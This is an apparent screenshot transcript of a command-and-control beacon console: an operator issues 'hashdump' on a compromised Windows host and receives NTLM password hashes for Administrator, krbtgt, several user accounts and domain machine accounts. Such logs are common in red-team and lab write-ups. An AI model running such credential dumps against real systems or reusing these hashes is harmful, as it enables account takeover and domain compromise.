 [09/04 11:17:55] beacon> hashdump
[09/04 11:17:55] [*] Tasked beacon to dump hashes
[09/04 11:17:56] [+] host called home, sent: 83274 bytes
[09/04 11:17:57] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:1a9ca76baf67b6f1fe7d9dd3d3070d82:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:8284687c5db9d7df1706305bc56db308:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:0a6fc2eef8ad776a2c09c3467fbf903f:::